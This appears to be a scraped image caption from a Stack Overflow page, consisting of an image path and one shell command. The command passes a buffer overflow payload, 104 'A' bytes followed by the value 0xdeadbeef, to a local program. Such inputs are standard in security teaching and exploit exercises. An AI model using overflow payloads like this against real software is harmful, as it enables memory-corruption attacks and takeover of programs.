 Stack Overflow $ ./program $(python -c print A * 104 + \xef\xbe\xad\xde )